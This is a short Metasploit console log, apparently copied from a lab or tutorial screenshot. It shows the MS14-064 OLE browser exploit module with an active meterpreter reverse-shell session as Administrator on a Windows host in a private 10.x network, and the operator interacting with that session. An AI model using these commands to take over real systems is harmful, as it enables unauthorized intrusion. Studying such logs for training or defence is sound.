 msf exploit(windows/browser/ms14_064_ole_code_execution) > sessions -i
Active sessions
===============
Id Name Type Information Con
nection
-- ---- ---- ----------- ---
-------
1 meterpreter x86/windows TARGETC2C7F798-\Administrator @ TARGETC2C7F798- 10.
1.1.128:4444 -> 10.1.1.135:49162 (10.1.1.135)
msf exploit(windows/browser/ms14_064_ole_code_execution) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >